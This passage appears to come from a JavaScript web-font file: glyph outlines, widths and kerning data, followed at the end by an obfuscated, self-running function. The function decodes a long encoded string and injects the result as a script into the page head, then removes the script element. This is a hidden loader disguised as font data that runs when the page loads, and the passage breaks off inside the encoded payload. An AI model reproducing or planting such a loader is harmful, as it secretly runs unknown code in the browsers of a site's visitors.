-237,257,-478,259r0,383r-180,0r0,-383v-257,-1,-442,-110,-495,-303v-51,-186,-17,-542,-23,-783","w":1460},{"d":"-747,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"139,-1491r1237,0r0,164r-988,0r607,775r-649,822r1040,0r0,161r-1264,0r0,-187r620,-788r-603,-772r0,-175","w":1460},{"d":"30,134v0,-44,34,-86,84,-84v50,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-84,-34,-84,-84xm257,134v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84xm484,134v0,-47,37,-84,84,-84v50,0,84,40,84,84v0,50,-34,82,-84,84v-45,1,-84,-39,-84,-84xm142,346v0,-43,35,-86,84,-84v44,2,84,34,84,84v0,46,-38,85,-84,84v-50,-2,-84,-34,-84,-84xm484,346v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-48,0,-82,-34,-84,-84","w":682},{"d":"168,-1466r194,0r0,626r350,0v229,0,379,43,452,127v147,167,143,424,-7,585v-78,84,-221,128,-431,128r-558,0r0,-1466xm717,-165v222,-1,344,-56,348,-258v3,-123,-77,-211,-179,-233v-104,-22,-368,-16,-524,-17r0,508r355,0xm1449,-1466r194,0r0,1466r-194,0r0,-1466","w":1813},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408xm469,-1194r0,-224r223,0r0,224r-223,0","w":1024},{"d":"414,0r-389,-1466r199,0r223,961v24,101,45,201,62,300v37,-157,59,-247,66,-271r279,-990r234,0r210,742v53,184,91,357,114,519v19,-93,44,-199,73,-319r230,-942r195,0r-402,1466r-187,0r-355,-1289v-15,67,-30,125,-43,172r-311,1117r-198,0xm872,-1556r133,-280r236,0r-220,280r-149,0","w":1933},{"d":"1474,-534r-1026,0r0,-1330r175,0r0,1155r205,0r0,-1155r175,0r0,1155r471,0r0,175","w":1451},{"d":"146,-944r944,0r0,944r-944,0r0,-944","w":1237},{"d":"41,0r0,-180r751,-939v53,-67,104,-125,152,-174r-818,0r0,-173r1050,0r0,173r-823,1017r-89,103r936,0r0,173r-1159,0xm473,-1556r133,-280r236,0r-220,280r-149,0","w":1251},{"d":"161,-1491r1362,0r0,1922r-191,0r0,-1748r-978,0r0,1748r-193,0r0,-1922","w":1686},{"d":"-31,407r0,-130r1193,0r0,130r-1193,0"},{"d":"637,-344r-660,0r0,-175r660,0r0,-205r-660,0r0,-175r835,0r0,1520r-175,0r0,-965","w":1451},{"d":"102,-1864r125,0r0,125r-125,0r0,-125xm600,-1864r125,0r0,125r-125,0r0,-125xm1099,-1864r125,0r0,125r-125,0r0,-125xm351,-1615r125,0r0,125r-125,0r0,-125xm850,-1615r124,0r0,125r-124,0r0,-125xm1348,-1615r125,0r0,125r-125,0r0,-125xm1099,-1366r125,0r0,125r-125,0r0,-125xm600,-1366r125,0r0,125r-125,0r0,-125xm102,-1366r125,0r0,125r-125,0r0,-125xm1348,-1116r125,0r0,124r-125,0r0,-124xm850,-1116r124,0r0,124r-124,0r0,-124xm351,-1116r125,0r0,124r-125,0r0,-124xm102,-867r125,0r0,125r-125,0r0,-125xm600,-867r125,0r0,125r-125,0r0,-125xm1099,-867r125,0r0,125r-125,0r0,-125xm1348,-618r125,0r0,125r-125,0r0,-125xm850,-618r124,0r0,125r-124,0r0,-125xm351,-618r125,0r0,125r-125,0r0,-125xm102,-369r125,0r0,125r-125,0r0,-125xm600,-369r125,0r0,125r-125,0r0,-125xm1099,-369r125,0r0,125r-125,0r0,-125xm351,-119r125,0r0,124r-125,0r0,-124xm850,-119r124,0r0,124r-124,0r0,-124xm1348,-119r125,0r0,124r-125,0r0,-124xm1099,130r125,0r0,125r-125,0r0,-125xm600,130r125,0r0,125r-125,0r0,-125xm102,130r125,0r0,125r-125,0r0,-125xm351,379r125,0r0,125r-125,0r0,-125xm850,379r124,0r0,125r-124,0r0,-125xm1348,379r125,0r0,125r-125,0r0,-125","w":1451},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm-28,-1563r0,-148r624,0r0,148r-624,0","w":569},{"d":"490,-188v219,-83,248,-230,256,-508r10,-365r193,0r-10,281v-14,250,3,302,-69,466v-69,158,-180,232,-366,303v-106,40,-256,76,-452,109r-27,-166v119,-17,216,-38,291,-61r-184,-932r201,0","w":1084},{"d":"293,0r-135,0r0,-621v2,-301,-13,-370,53,-536v73,-183,267,-335,526,-335v260,0,459,153,529,343v63,170,49,226,49,528r0,621r-134,0r0,-628v-1,-260,6,-325,-43,-472v-64,-193,-341,-331,-584,-221v-164,74,-248,208,-258,431v-2,36,-3,123,-3,262r0,628","w":1472},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358xm676,-1720r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1366},{"d":"519,-1086v190,0,265,81,351,204v5,-23,22,-83,53,-180r184,0v-47,147,-90,324,-129,531v47,257,90,434,129,531r-179,0v-29,-67,-50,-131,-65,-194v-55,145,-171,218,-347,218v-287,0,-444,-245,-444,-557v0,-321,154,-553,447,-553xm829,-541v0,-227,-86,-396,-280,-396v-197,0,-279,177,-279,404v0,221,75,409,269,409v193,0,290,-187,290,-417","w":1184},{"d":"250,-1061r588,0v-3,147,11,334,-21,445v-21,73,-80,153,-127,213v-89,112,-84,227,-81,403r-191,0v0,-113,0,-268,26,-337v40,-107,156,-198,190,-305v20,-64,12,-174,13,-259r-587,0r0,-565r190,0r0,405xm-169,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84xm226,-635v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":948},{"d":"136,-1062r180,0r0,442r499,0r0,-442r180,0r0,1062r-180,0r0,-471r-499,0r0,471r-180,0r0,-1062","w":1131},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm686,325r0,-205r205,0r0,205r-205,0","w":1024},{"d":"157,0r0,-634r461,-519r462,519r0,634r-923,0xm238,-81r761,0r0,-519r-381,-427r-380,427r0,519","w":1237},{"d":"41,0r0,-180r751,-939v53,-67,104,-125,152,-174r-818,0r0,-173r1050,0r0,173r-823,1017r-89,103r936,0r0,173r-1159,0xm533,-1556r0,-224r223,0r0,224r-223,0","w":1251},{"d":"164,-1466r916,0r0,173r-722,0r0,1293r-194,0r0,-1466","w":1128,"k":{"\u03ca":-88,"\u03b9":88,"\u039b":188,"\u0394":188,"\u0391":188,"\u0390":-164,".":225,",":225}},{"d":"345,408r0,-809r-320,-660r203,0r256,529v102,-62,138,-119,153,-259r29,-270r199,0r-33,307v-19,180,-119,305,-299,375r0,787r-188,0","w":945},{"d":"432,-1061r0,1061r-194,0r0,-1061r194,0xm0,-578v2,-50,34,-84,84,-84v49,0,84,34,84,84v0,50,-34,84,-84,84v-44,0,-86,-34,-84,-84","w":587},{"d":"161,-1466r194,0r0,1293r487,0r0,-1293r194,0r0,1293r487,0r0,-1293r194,0r0,1293r133,0r0,580r-173,0r0,-407r-1516,0r0,-1466","w":1920,"k":{"\u0443":-45,"\u0430":-23}},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm452,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36"},{"d":"360,0r0,-1466r194,0r0,1466r-194,0xm-88,-1186r133,-280r236,0r-220,280r-149,0","w":786},{"d":"348,-1524v51,59,35,148,38,252v-58,2,-93,-3,-132,-33v-33,34,-93,35,-160,33v3,132,-129,210,-279,210v-134,0,-201,-49,-201,-146v0,-80,36,-171,74,-246r19,9v-37,75,-55,135,-55,180v0,80,54,120,162,120v113,0,254,-46,253,-142v0,-57,-19,-108,-57,-155r40,-98v35,58,43,92,44,185v61,2,140,2,140,-50v0,-16,-2,-36,-7,-59r19,-29v10,65,20,137,91,137v15,0,23,-8,23,-25v0,-28,-15,-58,-44,-91","w":0},{"d":"229,-1194r0,-224r223,0r0,224r-223,0","w":682},{"d":"391,24v-137,0,-199,-87,-199,-241r0,-225r-79,98r-98,-78r177,-235r0,-455v0,-151,21,-251,62,-302v41,-51,98,-77,172,-77v131,-1,220,102,220,239v0,61,-20,136,-60,224v-40,88,-115,210,-225,363r0,415v3,89,-2,123,56,132v87,-14,95,-41,199,-107r0,162v-74,58,-149,87,-225,87xm506,-1251v5,-62,-21,-120,-76,-120v-21,0,-36,9,-46,26v-32,58,-21,321,-23,446v92,-172,133,-194,145,-352","w":662},{"d":"136,-1259r0,-207r180,0r0,207r-180,0xm319,425v-132,0,-218,-90,-217,-220v0,-43,11,-112,34,-205r0,-1062r180,0r0,1062r-59,0v-19,52,-29,99,-29,140v0,86,61,153,144,152v51,0,107,-15,168,-46r0,119v-78,40,-152,60,-221,60","w":455},{"d":"698,-1369r-77,146r-160,-86r74,-146xm895,-1191r-78,144r-162,-86r75,-143xm665,-1101r-76,145r-162,-84r74,-145xm540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm177,-1556r0,-224r223,0r0,224r-223,0","w":569},{"d":"65,-440r0,-181r553,0r0,181r-553,0","w":682},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm681,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1366},{"d":"599,-930v-189,0,-280,119,-280,350r0,580r-180,0r0,-1062r162,0r0,151v78,-117,191,-175,338,-175v163,0,295,80,335,194v19,55,28,135,28,239r0,711v-4,241,-44,373,-267,373v-49,0,-96,-6,-141,-19r34,-153v35,9,64,14,85,14v114,0,109,-77,109,-219r0,-700v-2,-184,-50,-284,-223,-284"},{"d":"497,-266v6,204,-70,272,-270,274v-63,0,-125,-11,-187,-33r33,-143v35,12,72,18,113,18v99,-2,121,-38,121,-141r0,-612v-57,0,-128,6,-211,18r-17,-159v152,-19,306,-29,463,-29v424,0,629,88,629,500r0,573r-191,0r0,-522v9,-307,-84,-386,-387,-389r-96,2r0,643","w":1316},{"d":"531,0r0,-1293r-483,0r0,-173r1162,0r0,173r-485,0r0,1293r-194,0","w":1251,"k":{"\u03cd":178,"\u03cc":225,"\u03cb":178,"\u03ca":-188,"\u03c8":150,"\u03c7":113,"\u03c5":176,"\u03bf":225,"\u03bd":113,"\u03bc":150,"\u03b9":76,"\u03b7":150,"\u03b3":178,"\u03b0":178,"\u03ad":225,"\u03ac":225,"\u03a9":37,"\u039f":37,"\u039b":152,"\u0394":152,"\u0391":152,"\u0390":-188,"\u03c6":225,"\u03c3":225,"\u03b5":225,"\u03b1":225,"\u03a6":37,"\u0398":37,";":225,":":225,".":225,",":225," ":37}},{"d":"507,-1326v-117,2,-149,43,-150,166r0,98r207,0r0,140r-207,0r0,922r-179,0r0,-922r-159,0r0,-140r159,0v0,-90,-3,-219,19,-272v40,-99,127,-159,275,-157v51,0,107,6,168,18r-27,157v-37,-7,-73,-10,-106,-10","w":569,"k":{"\u2019":-37,"f":37}},{"d":"1045,-476v-9,286,-171,501,-459,501v-150,0,-272,-55,-367,-165v-95,-110,-142,-293,-142,-546v0,-283,52,-489,157,-618v91,-112,214,-168,369,-168v237,-1,391,148,416,365r-179,14v-27,-145,-109,-231,-248,-231v-155,0,-232,106,-285,229v-34,79,-50,192,-51,339v73,-114,192,-192,356,-195v246,-4,441,214,433,475xm576,-792v-167,-1,-296,140,-292,317v5,191,113,352,299,352v166,0,278,-154,278,-342v0,-187,-112,-326,-285,-327"},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm657,-1547r-145,0r-231,-280r241,0"},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400"},{"d":"1473,-534r-1496,0r0,-175r1496,0r0,175","w":1451},{"d":"576,-1343v-189,11,-243,108,-243,352r0,991r-180,0r0,-999v1,-237,46,-354,193,-436v69,-38,147,-56,234,-56v202,0,366,115,371,287v5,158,-152,271,-152,407v0,21,8,42,22,63v14,21,54,54,121,97v91,59,151,107,181,143v43,51,64,112,64,182v2,189,-165,337,-365,337v-178,0,-307,-112,-363,-241r155,-72v54,96,96,157,205,165v133,10,241,-157,152,-270v-14,-17,-51,-47,-112,-88v-111,-76,-179,-133,-205,-171v-135,-190,122,-353,122,-534v0,-92,-94,-163,-200,-157","w":1251},{"d":"1046,-1156v343,0,637,295,637,638v0,343,-295,637,-637,637v-342,0,-638,-295,-638,-637v0,-344,295,-638,638,-638xm1046,26v293,0,545,-252,545,-544v0,-293,-252,-545,-545,-545v-293,0,-545,252,-545,545v0,292,252,544,545,544xm801,-731v44,0,81,37,81,81v0,43,-37,81,-81,81v-43,0,-81,-38,-81,-81v0,-44,38,-81,81,-81xm1290,-731v44,0,81,37,81,81v0,43,-37,81,-81,81v-43,0,-81,-38,-81,-81v0,-44,38,-81,81,-81xm1340,-313v-59,111,-143,195,-294,195v-151,0,-235,-85,-294,-195r62,-36v53,96,130,144,232,144v102,0,179,-48,231,-144","w":2091},{"d":"542,-1467v83,385,183,626,424,840r-36,316v-195,-200,-356,-530,-419,-862r-7,0v-75,408,-142,610,-350,868r0,-286v214,-205,307,-482,369,-876r19,0","w":1077},{"d":"158,0r0,-1466r194,0r0,298r359,0v282,-4,434,46,522,225v85,173,46,389,-75,515v-81,85,-223,130,-430,130r-376,0r0,298r-194,0xm731,-471v223,2,341,-72,346,-266v3,-122,-70,-222,-168,-244v-129,-29,-391,-10,-557,-14r0,524r379,0","w":1366},{"d":"638,621r0,-2485r175,0r0,1155r661,0r0,175r-661,0r0,1155r-175,0","w":1451}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1612-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ku2qYoX_wB;=knh3mo*R&u&;MEXq2o;=MEJRwB1{2b[0QI_xMpd`2B5RMpdzXBQRMpdR:PF_MpdzXT#EMpd`2B*xMpdz:B1TMpdRXP:_Mpd`2B1oMpbh%lKIMpdzXBQ_&b`q2o&_%*`q:l*}:*`q:lbF2h`q:l5IQh`q:lQE:*`q:lXxX*`q:l*}:b`q:lQ`Qh`q:T(?:b`q:l1h%*`q:lQDQq`q:BbT:h`q:l,o:h`q:l,TXxf#mBQz:Pm#mPKqQo2#mPKzQIX#mP*h2l,#mP&qXBX#mPKq2lm#mPK`2l1#mB2x:E*#mPK_Xu*#mPK_XuJ#mPK_%BJ#mPK`Xl,#mPK_:I,@MpdzXB:IMpdR:lJTMpdzXB:RMpdz:BXoMpdz:P2oMpdRXPQIMpdRXBXoMpdzXl(@Mpdz:PJTMpdR:PFzMpdzXl,TMpdzXlJFMpdzXBQzMpdR:l2oMpbo:l&?wh`q:l2hXb`q:l2oXh`q:BbTQh`q2o&_:q`q:TKR2b`q2o&R2*`q:Tbx:h`q:TdE:h`q:TdEXq`q:TKz2b`q:TdEQh`q:TdE:b`q:Bb}2h`q:lbF:b`q:lbx:*`q2TK`%*`q:l,}Xh`q2TK`2h`q:TKE2b`q:TKEQb`q:lXxQdJ#mPK`XT*#mP&z:BX#mPK`:lm#mP&z:oJ#mPK_:P1#mPKIQIh#mP*h2uJ#mPKqQT2#mPK`:T*#mBQz:u*#mPK`QB2#mPKEXIm#mPKE:uX#mP&R:Bb#mPKz2lh#mPKEQI*#mP&z:u2#mP*hQTX#mB2x:I,#mPKzQTm#mPKIQB*#mP*h2T*#mPKz2lb#mPKIQBb#mP&EXT,#mPK`XP}#mP*h2B2#mPKE2Tb#mPKE2T}#mP&q%P,#mPK_:Tb#mPKEXTm#mPK_2Ph#mPKz2l,#mPKz2ob#mP&z:Eb#mPK`XIb#mPK`:I1*MpdzXl1oMpdz:P5@MpboQTXx#q`q:l5RQq`q:lQ_Qh`q:l(_X*`q:TKIQb`q:l(_:b`q:l5IXh`q:lQq:h`q:lQ_:*`q:lQq:b`q:lbhXq`q2TK`:q`q:l5_Xb`q:T:R:*`q2TKR:q`q:lbh:q`q:l5IXq`q:Bb}Qq`q:lX}QE`#mPKE2PX#mP&zQP1#mPKzQo2#mB2x:ob#mPKE2T1#mPKEXTXYMpdz:Pd_MpdRXP~@MpdzXB&RMpdzXTQEMpbh%lK`MpdzXTFDMpboQTJxMpbo:l&EMpdzXlXTMpdRXPd@MpdzXTQ_Mpdz:P(zMpdz:PKqMpdz:IFzMpdz:E:`Mpdz:E*FMpdzXTdIMpdzXl5_MpdzXld?MpdzXl5IMpdz:P&zMpdzXlK`Mpdz:P*TMpdz:E(@MpdzXT1oMpdzXT*oMpdzXl*}MpdzXo5EMpdzXl:_MpdzXl,}Mpd`2P~qMpd`2B&qMpdz:PXTMpdR:PbhMpdzXoXhMpdz:E&@Mpdz:u:DMpdzXT5`Mpdz:E(I:h`q:l5`%b`q:l5zXb`q:l*oQh`q:lQEQh`q:l5RX*`q2TKzQh`q:lbFXb`q:l5?:q`q:l(qXh`q:TbxQq`q:l2o%b`q:lbxQ_}#mPKEQP*#mPK_:uJ#mPKIQT2#mPK_:u2#mPKIQob#mPKIQo2#mPK_:P2#mPK_:Bb#mPK`QT,#mPK`Xu1#mB2x:Bb#mPKI%l1#mPKE2P2#mPKIQE*#mPKEXo1bMpdz:PbhMpdz:IK`MpdR:PbxMpdz:P*hMpd`2B5`Mpdz:P,TMpdzXl*oGq`q:l(E%*`q:TK_X*`q:lXTXq`q:TKz2*`q:l5zXq`q:l:@Xh`q:lbh:*`q:Td?:h`q:lbx:q`q:lQ_2b`q:lQ?:q`q:l(_%b`q:l5IXb`q:l(zQb`q:lbF2b`q:lQIQb`q:lbh:b`q:TdqX*`q:TK`Xb`q:l5qQq`q:TbF%b`q:l:?Xq`q:l1}:q`q:l5I%b`q:BbxQh`q:Tdq:h`q:lbxXq`q:l5R:*`q:TKR2*`q:Td@X*`q:BbF2b`q:Bbh%*`q:l5R2b`q:TQIQh`q:lQE2b`q:l5R2h`q:l5_%b`q:lbF:h`q:l*FQh`q:l5_%*`q:l2h:*`q:l,o:b`q:TQEXb`q:lXT:h`q:lXxQh`q2o&_Xh`q:TdE:*`q:lbFQb`q2TKzXq`q:lbo:q`q:l5q:h`q:lbx%b`q:lQ?%b`q2o&_X*`q2o&_:b`q:l5_Xh`q:l5IQb`q:l1F%*`q:l5_:*`q:lQD%*`q:l5R:h`q:l*F%*`q:lbh%*`q:l5`Xb`q:lQ_Xh`q2o&RQb`q:lbF:*`q2o&_Xq`q2o&_2*`q:Bbx2*`q:l2x%*`q2o&`2h`q:l1x:*`q:l5qQh`q:lQ@%b`q:lXT:*`q:l5_QR2#mPK_%B*#mPK`XlX#mPK`2ob#mPK_XP}#mBd@:lJ#mPKE2TX#mPKR2u5!Mpd`2BXFMpboQT5zMpd`2B1TMpdzXlhFMpdzXod?Mpdz:o:DMpdR:PbTMpdzXT&EMpdzXo&qMpdzXT2oMpdzXldqMpdzXl&EMpdzXo1xMpd`2B1FMpdzXT#qMpdR:l2TMpd`2B5E5b`q:l2}2*`q:l5_:h`q:l2}X*`q:l*FQb`q:lQ?X*`q:lQ?Qh`q:l2T2*`q:T,}X_f#mP*hQPm#mPKz2BX#mPK_:TX#mPKEXIJ#mP&EXoJ#mP&q:oX#mPKq2l1#mPKE:oX#mPK`:T2#mP&`:P2#mPK_:EbHMpdzXo1oMpdzXT~qMpdz:E(`Mpbo:l*h5q`q2o:q2b`q:l(_2b`q:l2h%*?#mBQz:uX#mP*hQo*#mBQz:Pb1Mpd`2B:_MpdRXP2TMpbo:lKEMpd`2B5DMpdzXT}xMpdzXTmoMpdzXl:IbI`#mP*h2Th#mPKE%uX#mPKEXEb#mPK_QBbfMpdzXu&`MpdzXuJ}MpdzXu&@MpdzXo:?Mpbo:l&RMpdz:udDMpd`2Bd_MpdzXBd_MpdzXT~`Gh`q:l2x:*`q:T(?:{,#mPKEQoJ#mPKE%l~0MpdR:l2xMpdzXT:@MpdzXoX}Mpdz:EXTMpdz:PX}Mpbo:l*xMpdzXo5_Mpdz:PXFMpdR:P&RMpdzXo1}MpdzXT5RMpdRXB5@MpdzXoXoMpdzXldDMpdzXB1FMpdR:PJhMpdz:u5`Mpdz:uJFMpbo:lJTMpdzXu&?Yd9#mBd@:l1#mPKE2l}#mPK_XBb#mPKE2ob#mPK_:lX#mPKI%BJ#mPKIQTJ#mPK_%Pm#mPKEQPh#mPKIQB2#mB2TXTJ#mPKz2B2#mPK_:E2#mPKE2ub#mPKz2o2#mP*h2B1#mPK_:lJ#|q`q:l2}:h`q:l,o%*`q:l,hQb`q:lQIXh`q:l2}Qb`q:Bb}2b`q2TK`:h`q2TKRXb`q:lbxQb`q2oboQh`q:l*o2h`q:Bbx2b`q:l(RX*`q:BbTQb`q:l(DX*`q:Bbx:*`q:lXx2*`q:l2T:q`q:l5?Qq`q:l5z%*`q:l(E2b`q:l2FXq`q:l2xXq`q2TKzX*`q:l1F%d,#mPKE%B2%MpdzXT#_Mpbo:l&`MpdzXl*FMpd`2B*FMpdzXlK?MpdzXB5?MpdzXod_2*`q:Bbh:h`q:l:?2*`q:lX}Xb`q:l:@2b`q:TbxQb`q2oboXq`q:l2}:*`q:l,T2b`q:BbFXb`q:lQEQq`q:l2o:*`q2o&IQq`q:Bbh%b`q:l2x2h`q:l:R:q`q:TK`:q`q:l(qQb`q:lQ_X*`q:lQD2*`q:l2}2b`q:Bbx:h`q:lQ@2h`q2TKI:*`q:BbT:b`q:l*T2*`q:lQ_2*`q:lQ_Qb`q:lbo:b`q:l5RQb`q:l,}Qh`q:TKR:h`q:l,oQh`q:lX}Xh`q:l5I:h`q:lbx%*`q2TK`Qb`q:l,F2*`q:lX}Qh`q:l2x:q`q:l2}Qh`q2TKz2*`q:l2TX*`q:l&q%b`q2TK`:b`q:BbhQb`q:lX}Xq`q:BbT:*`q:T(q:q`q:lXxQq`q:l5`:h`q:l,TQb`q2o1o:h`q:l*T2b`q:lQDQb`q:l5zXh`q:T(RXh`q2TKzXb`q2TKz%b`q2TKRQb`q:Bbx:b`q2TKI:b`q:BbF%*`q:TKRQb`q:lbx2b`q:l(EXb`q:l5`:q`q:TK`2*`q2o&_Qh`q2TKR2*`q2o&_2h`q:l5_Xq`q:lXTQh`q:l*FXh`q:Bb}%b`q:l,x:b`q:BbxX*`q:l2x:h`q:l,T%*`q:l(D:*`q:BbhXh`q:Tdq:q`q:BbhXq`q:lbFQq`q:T(zXb`q:l(`Xb`q:lQqXb`q2o&I%b`q2o&_Qb&gMpboQT:_MpdzXl1hMpdz:u1xMpdzXlFRMpd`2B(@Mpdz:B5D1h`q:TK`Qb`q:TdqQh`q:lQ_Xb`q:BbT%b`q:l:z:q`q:TKE2*`q:l2o2*`q:Bbh:q`q:lbxQh`q:lbF%*`q:l(`Xq`q:BboXq`q:l2oQq`q:l*F:h`q:T(qX*`q:T(?:q`q:lQ?2Mf{MpdR:T5@MpdzXld_Mpd`2B&DMpd`2BXhMpdzXo:EQh`q:lQ?Xb`q:l(E:h`q2TK`Xh`q:l2}Xq`q:Bbo%*`q:BbFX*`q:l,hQh`q2o&z:h`q:BbxXh`q:l,o:q1#mPK`2lh#mPKE%B1#mP&z:P1#mP&qXTh#mP&z:uX#mP*hQIm#mP*hQP,=Mpdz:u(DMpdzXobFMpd`2BJTMpboQTXhMpdz:udImh`q:l,FQb`q:TKR:b`q:Bb}:i9#mPK`:I2#mPKEQIJ#mB2x:I*#mP&qXBb#mPK_QTX#mBQz:T1#mPK`2l*#mP*h2T,#mPKz2P*#mPKE2lh#mPK_:Tm#mPKq2Ph#mPKzQP,#mPKI%lb#mP&q:P~@MpboQT:IMpdz:PQEMpdz:u:qkb`q:l(`Xh`q:l(z2b`q:l:?Xh`q2TKR2b`q:l,T:*`q:l2TXb`q:TbTQh`q:TdqQb`q:l,xXh`q:l(D2b`q:TdEXh`q:lbF:q`q:lbT:b`q:l,}%b`q:l(zX*`q2obo%M`#mPKzQT,#mPKz2o*#mPK`:EQ=Mpd`2B(_Mpbo:l&@Mpdz:u:?Mpdz:ud?Mpdz:ud@MpdR:l:IMpdz:udRMpdz:u(RMpdz:P:`Mpd`2BdqMpdR:T(qMpdz:P&@Mpbh%lX}#h`q2TKR2h`q:lQR2b`q:lbxXp1#mPKI%u2#mPKIQTX#mBQz:oJ#mPK`2lb#mP&zQPX#mPKzQPX#mP&qXo*#mPKI%lh#mP*hQTh#mP&q:P1#mB2x:IJ#mP&qQE*#mP*h2u*#mPKEQT*#mPKE:Th#mPKzQTh#mPKR2uX#mPKq2uJ(Mpbo:l(?Mpdz:u1TMpdz:uJTMnJ#mP&R:Ph#mP&z:T2#mP&zXE2#mP&RXT,#mP&qXP,#mP*h2P*#mPKz2T1#mPKE2lb#mP&zQBX#mPKE%P}DMpdz:u:`Mpdz:P*xMpbh%l(@MpdRXP&_Mpdz:o:?dq`q:TdE%*`q:BboX*`q:l,xX*`q:l(z:q`q:l(I:q`q:l,}Xb`q:l:@Qq`q:lbxXb`q2TK`X*`q:Bb}Xh,#mPKI%P}#mPKz2l1#mPK`:lJ#mPK_:Pm#mPKEXIX#mPK`XE*#mP&R:B*#mPK`:Ib#mPKzQoJ#mPKEXTJ#mP*hQIX#mPKEXuX#mPKz2P1#mP&R:l2#mPKzQE2#mPKE%u1#mPKzQB1#mPK_:T*#mPK`:PX#mPK`XEX#mPKE:o2#mP*hQI2#mP&RXT1#mP&I:T*#mPK`XP*#mPKzQP1#mPKEXlm#mB2x:T,#mP&z:T,#mBQz:l*#mPK`XPh#mB2xXuX#mP&q%PX#mP*hQPX#mPKzQE1#mPKE%lm#mP&q%l,#mP&qXTb#mPKzQB*#mPK`2o*#mPK`:TJ#mPKz2oX#mPK`XPbgMpdzXT~_MpdzXo(@Mpdz:PmoMpdzXT}hQb`q:l(EQh`q:T&EXb`q:lQD%b`q:T,}Qb`q:TdzQq`q:l5`Qh`q:lQI%b`q:l1x:h`q:BbT%*`q:l5R%*`q:lQ@:q`q:TK`2b`q:l(?:{0?MpdR:TJx#b`q:Bb}Qb`q2o&`2lm#mPK_QB2#mP*h2TX#mPKzQBX#mP*hQo2#mPKIQTh#mPKE:Im#mPKE2BJ#mPK`XlJ#mPKE2PmqMpdzXT&IMpdz:E&qMpdzXo(Ewq`q:T,}Qh`q2TKz%*`q:l2oQh`q:l(D:oXpMpdzXo&_&*`q:l2xXh`q2oboQb`q:l:D2b`q:lQI:h`q:l5qXh`q:l5z2b`q:l5I%nm#mPKE2Tm#mPKEQEX#mPK_%P2#mPKEXlh#mB2F:Eb#mPKE2l*#mPK`XTm#mPK_%P*XMpdz:ubhMpd`2B5?Mpd`2BQEMpd`2B:q&q`q:l,FXq`q:l2F2*`q:l(@2h`q:BbhQh`q:lQR:h`q2oboXh`q:TQE:q`q:Bbx%*`q:Tdq2h`q:l*F:q`q2oboXbFqMpdzXoJ}MpdzXo5RMpboQIQzMpdz:P:RQ*`q:l2T%*`q:l1}:h`q:TQEQb`q:BbhQq`q:Tb}:b`q:l,oXb`q:l2}:q`q:TK`Xq`q:Bbh2b`q:l2F:*`